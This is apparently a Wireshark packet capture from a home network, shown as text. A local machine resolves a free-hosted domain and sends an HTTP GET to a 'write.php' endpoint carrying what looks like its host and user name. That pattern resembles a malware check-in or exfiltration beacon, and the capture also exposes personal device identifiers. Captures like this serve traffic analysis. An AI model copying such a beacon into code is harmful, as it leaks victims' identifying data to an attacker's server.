 Capturing from Wi-Fi
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Length Info
28 8.631323 200.49.130.40 192.168.0.19 DNS 122 Standard query response 0xd7a2 A www.previsioncordobaarg.16mb.com CNAME previsioncordobaarg.16mb.com A 31.170.1…
29 8.656944 192.168.0.19 31.170.164.206 TCP 66 50010 → 80 [SYN] Seq=0 Win=17520 Len=0 MSS=1460 WS=256 SACK_PERM=1
30 8.725910 200.42.4.210 192.168.0.19 DNS 122 Standard query response 0xd7a2 A www.previsioncordobaarg.16mb.com CNAME previsioncordobaarg.16mb.com A 31.170.1…
31 8.740953 LiteonTe_29:fa:ab Broadcast ARP 42 Who has 192.168.0.1? Tell 192.168.0.19
32 8.746113 CiscoSpv_c2:05:6d LiteonTe_29:fa:ab ARP 42 192.168.0.1 is at e4:48:c7:c2:05:6d
33 8.921418 31.170.164.206 192.168.0.19 TCP 66 80 → 50010 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=0 MSS=1460 SACK_PERM=1 WS=32
34 8.921533 192.168.0.19 31.170.164.206 TCP 54 50010 → 80 [ACK] Seq=1 Ack=1 Win=17408 Len=0
35 8.921795 192.168.0.19 31.170.164.206 HTTP 183 GET /write.php?info=PCFACU-Facundo%20Ag&j6/zW=dI?vU& HTTP/1.1
36 9.186218 31.170.164.206 192.168.0.19 TCP 60 80 → 50010 [ACK] Seq=1 Ack=130 Win=15680 Len=0
37 9.298023 31.170.164.206 192.168.0.19 HTTP 252 HTTP/1.1 200 OK
38 9.353728 192.168.0.19 31.170.164.206 TCP 54 50010 → 80 [ACK] Seq=130 Ack=199 Win=17152 Len=0
39 9.370868 192.168.0.19 31.170.164.206 TCP 54 50010 → 80 [RST, ACK] Seq=130 Ack=199 Win=0 Len=0
40 10.172582 192.168.0.19 200.49.130.40 DNS 87 Standard query 0x223a PTR 206.164.170.31.in-addr.arpa
41 10.271539 192.168.0.19 200.42.4.210 DNS 87 Standard query 0x223a PTR 206.164.170.31.in-addr.arpa
42 10.406255 SamsungE_5d:b4:8e Broadcast ARP 42 Who has 192.168.0.1? Tell 192.168.0.32
> Flags: 0x018 (PSH, ACK)
Window size value: 68
[Calculated window size: 17408]
[Window size scaling factor: 256]